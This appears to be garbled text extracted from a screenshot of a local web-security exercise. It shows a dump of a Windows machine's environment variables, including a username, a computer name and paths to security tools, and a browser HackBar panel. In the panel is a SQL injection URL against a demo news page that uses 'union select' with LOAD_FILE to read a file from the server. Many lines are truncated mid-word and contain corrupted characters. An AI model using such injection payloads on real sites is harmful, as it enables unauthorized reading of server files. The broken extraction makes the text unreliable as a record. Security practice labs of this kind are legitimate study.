 2
作者：3
你喜欢吃萩饼吗
Array ( [ACSetupSvcPort] => 23210 [ACSvcPort] => 17532 [ALLUSERSPROFILE] => C:\ProgramData [APPCODE_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\appcode.vmoptions [APPDATA] => C:\Users\AkaashiKe
[AQUA_VM_OPTIONS] => D:\cyberspace\software_tools\����phpstorm2025��װ���������sd\�����\jetbra\vmoptions\aqua.vmoptions [CATALINA_HOME] => D:\cyberspace\deployyy\apache-tomcat-9.0.108 [CLION_VM_OPTION
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\clion.vmoptions [CommonProgramFiles] => C:\Program Files\Common Files [CommonProgramFiles(x86)] => C:\Program Files (x86)\Common Files [CommonProgramW6432] => C:\Program Fil
[COMPUTERNAME] => LAPTOP-GLRPH5AL [ComSpec] => C:\Windows\system32\cmd.exe [DATAGRIP_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\datagrip.vmoptions [DATASPELL_VM_OPTIONS] => D:
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\dataspell.vmoptions [DEVECOSTUDIO_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\devecostudio.vmoptions [DokanLibrary2] => C:\Program Files\Dokan\Dok
[DokanLibrary2_LibraryPath_x64] => C:\Program Files\Dokan\Dokan Library-2.1.0\lib\ [DokanLibrary2_LibraryPath_x86] => C:\Program Files\Dokan\Dokan Library-2.1.0\x86\lib\ [DriverData] => C:\Windows\System32\Drivers\DriverData [EnableLog] =>
[FPS_BROWSER_APP_PROFILE_STRING] => Internet Explorer [FPS_BROWSER_USER_PROFILE_STRING] => Default [GATEWAY_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\gateway.vmoptions [GOLAND_VM
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\goland.vmoptions [HOMEDRIVE] => C: [HOMEPATH] => \Users\AkaashiKeiji [IDEA_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\idea.vmoptions [INTEL_DEV
\Program Files (x86)\Common Files\Intel\Shared Libraries\ [JAVA_HOME] => D:\java\install [JETBRAINSCLIENT_VM_OPTIONS] => D:\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\jetbrainsclient.vmoptions [JETBRAINS_CLIENT_VM_OPT
\cyberspace\software_tools\ideajihuo\jetbrains\vmoptions\jetbrains_client.vmoptions [LOCALAPPDATA] => C:\Users\AkaashiKeiji\AppData\Local [LOGONSERVER] => \\LAPTOP-GLRPH5AL [MAVEN_HOME] => D:\cyberspace\deployyy\Maven\apache
[MIC_LD_LIBRARY_PATH] => C:\Program Files (x86)\Common Files\Intel\Shared Libraries\compiler\lib\mic [NODE_PATH] => D:\cyberspace\software_tools\Nodejs\node_global\node_modules [NUMBER_OF_PROCESSORS] => 32 [OneDrive] => C:
\Users\AkaashiKeiji\OneDrive [OS] => Windows_NT [Path] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Progra
(x86)\Common Files\Intel\Shared Libraries\redist\intel64\compiler;D:\cyberspace\�����\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\d
\cyberspace\deployyy\PHP\ext;C:\Program Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc����\�ļ�����\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc����\�ļ�����\UltraEdit;
Firefox;D:\cyberspace\deployyy\nss;D:\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:
\cyberspace\misc����\����\Wireshark;D:\cyberspace\MISC_tool_En\flow\brimcap;D:\App\��web��������\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:
\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0
\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\��������\Microsoft VS Code\bin;D:
\;yberspace\��������\PyCharm Community Edition 2024.3.4\bin;C:\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web����\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\��������\PyChar
\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Compos
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Co
Load URL
http://demo01:6767/news.php?id=-1 union select 1,2,3,LOAD_FILE("D:\\1.txt"),5
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All